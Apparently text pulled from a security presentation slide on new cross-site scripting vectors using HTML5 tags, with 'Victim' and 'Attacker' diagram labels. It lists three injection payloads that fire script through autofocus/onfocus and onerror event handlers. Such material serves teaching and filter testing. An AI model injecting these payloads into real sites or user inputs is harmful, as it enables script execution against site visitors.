 HTML5 Server
New XSS Vectors
Using HTML5 Tags
<textarea autofocus onfocus=alert('xss')>
<video><source onerror="alert('xss')"></source></video>
<input name="any" autofocus onfocus=alert('xss')>
Victim
Attacker